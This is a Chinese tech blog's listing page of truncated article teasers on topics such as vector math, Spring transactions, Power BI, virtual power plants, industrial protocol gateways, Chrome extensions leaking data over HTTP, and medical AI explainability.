目录 0 前言 1 向量的点乘 1.1 基本公式 1.2 例题 2 向量的叉乘 2.1 基础知识 2.2 例题 3 空间平面方程 3.1 基础知识 3.2 例题 4 空间直线方程 4.1 基础知识 4.2 例题 5 旋转曲面及其方程 5.1 基础知识 5.2 例题 6 空间曲面的法线与切平面 6.1 基础知识 6.2…...

Java-41 深入浅出 Spring - 声明式事务的支持 事务配置 XML模式 XML+注解模式
点一下关注吧!!!非常感谢!!持续更新!!! 🚀 AI篇持续更新中!(长期更新) 目前2025年06月05日更新到: AI炼丹日志-28 - Aud…...

微软PowerBI考试 PL300-在 Power BI 中清理、转换和加载数据
微软PowerBI考试 PL300-在 Power BI 中清理、转换和加载数据 Power Query 具有大量专门帮助您清理和准备数据以供分析的功能。 您将了解如何简化复杂模型、更改数据类型、重命名对象和透视数据。 您还将了解如何分析列,以便知晓哪些列包含有价值的数据,…...

虚拟电厂发展三大趋势:市场化、技术主导、车网互联
市场化:从政策驱动到多元盈利 政策全面赋能 2025年4月,国家发改委、能源局发布《关于加快推进虚拟电厂发展的指导意见》,首次明确虚拟电厂为“独立市场主体”,提出硬性目标:2027年全国调节能力≥2000万千瓦࿰…...

Chrome 浏览器前端与客户端双向通信实战
Chrome 前端(即页面 JS / Web UI)与客户端(C 后端)的交互机制,是 Chromium 架构中非常核心的一环。下面我将按常见场景,从通道、流程、技术栈几个角度做一套完整的分析,特别适合你这种在分析和改…...

水泥厂自动化升级利器:Devicenet转Modbus rtu协议转换网关
在水泥厂的生产流程中,工业自动化网关起着至关重要的作用,尤其是JH-DVN-RTU疆鸿智能Devicenet转Modbus rtu协议转换网关,为水泥厂实现高效生产与精准控制提供了有力支持。 水泥厂设备众多,其中不少设备采用Devicenet协议。Devicen…...

前端开发者常用网站
Can I use网站:一个查询网页技术兼容性的网站 一个查询网页技术兼容性的网站Can I use:Can I use... Support tables for HTML5, CSS3, etc (查询浏览器对HTML5的支持情况) 权威网站:MDN JavaScript权威网站:JavaScript | MDN...

热门Chrome扩展程序存在明文传输风险,用户隐私安全受威胁
赛门铁克威胁猎手团队最新报告披露,数款拥有数百万活跃用户的Chrome扩展程序正在通过未加密的HTTP连接静默泄露用户敏感数据,严重威胁用户隐私安全。 知名扩展程序存在明文传输风险 尽管宣称提供安全浏览、数据分析或便捷界面等功能,但SEMR…...

医疗AI模型可解释性编程研究:基于SHAP、LIME与Anchor
1 医疗树模型与可解释人工智能基础 医疗领域的人工智能应用正迅速从理论研究转向临床实践,在这一过程中,模型可解释性已成为确保AI系统被医疗专业人员接受和信任的关键因素。基于树模型的集成算法(如RandomForest、XGBoost、LightGBM)因其卓越的预测性能和相对良好的解释性…...
